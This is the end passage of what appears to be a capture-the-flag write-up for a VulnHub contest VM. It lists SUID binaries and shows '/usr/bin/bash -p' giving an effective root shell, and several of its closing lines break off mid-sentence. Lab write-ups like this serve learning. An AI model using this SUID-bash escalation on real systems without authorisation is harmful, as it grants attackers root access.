 /usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/bsd-write
/usr/bin/su
/usr/sbin/pam_extrausers_chkpwd
/usr/sbin/unix_chkpwd
/var/mail
/var/local
/var/log/journal
/var/log/journal/d731f3c4f69c49a4b1383690286f9899
/run/log/journal
-bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(oscp)
bash-5.0#
__Now if you find any other ways to privilege escalate this VM, just mail me here, I would love
Aftermath
This VM is part of a contest, if you find this before the contest is over, then I recommend you no
writeups that help others to learn some new stuff, and grow there knowledge... If you want me
mail it's vulnhub link to me, and I will be happy to upload a writeup to it.